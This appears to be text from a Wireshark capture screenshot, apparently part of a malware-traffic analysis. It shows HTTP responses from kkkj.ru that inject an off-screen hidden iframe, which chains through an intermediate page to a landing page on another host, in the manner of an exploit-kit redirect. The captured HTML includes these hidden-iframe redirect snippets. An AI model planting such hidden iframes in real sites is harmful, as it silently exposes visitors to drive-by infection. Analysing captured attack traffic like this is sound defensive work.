 Wireshark · Follow TCP Stream (tcp.stream eq 0) · kkkj
GET /index2.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://www.google.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: kkkj.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Tue, 17 May 2016 20:17:29 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
15d
<div style="width: 100%; height: 100%;"><iframe src="http://jakclub.com/
landings/wreck_jackpot?id=KEuX8mkl&banner_id=4167" width="100%" height="100%"
frameborder="0"></iframe></div><div style="width: 300px; height: 300px;
position: absolute; left:-500px; top: -500px;"><iframe src="http://kkkj.ru/
index1.php" width="250" height="250"></iframe></div>
0
Intermediate page
GET /index1.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://kkkj.ru/index2.php
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: kkkj.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Tue, 17 May 2016 20:17:30 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3
67
<html>
<body>
Landing page
<iframe src="http://jakjnpu.gojjiraffe.top/slop/c2l6eWhtZw"></iframe>
</body>
</html>
0
REEBUF